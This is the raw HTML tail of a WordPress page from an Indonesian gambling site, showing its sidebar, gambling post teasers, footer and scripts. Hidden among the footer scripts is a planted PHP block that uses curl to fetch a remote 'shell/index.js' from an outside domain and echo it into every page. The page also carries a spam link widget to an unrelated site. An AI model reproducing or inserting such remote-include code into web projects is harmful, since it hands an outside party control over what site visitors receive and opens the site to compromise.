</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://retirecoachbowden.com/2026/01/'>January 2026</a></li>
	<li><a href='https://retirecoachbowden.com/2025/12/'>December 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://retirecoachbowden.com/2023/01/'>January 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://retirecoachbowden.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://retirecoachbowden.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655qx-q1jzc-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/" title="Permalink to: Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal"> Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655s7-0mjud-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/" title="Permalink to: Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik"> Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655tj-1asoo-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/" title="Permalink to: Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain"> Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655v6-2iewd-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/" title="Permalink to: Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain"> Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                            <p class="site-description-footer">Panduan Taruhan Tenis Strategi Dan Tips</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://retirecoachbowden.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retirecoachbowden.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retirecoachbowden.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b76af6f36eb49a48f347e467c3e31b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>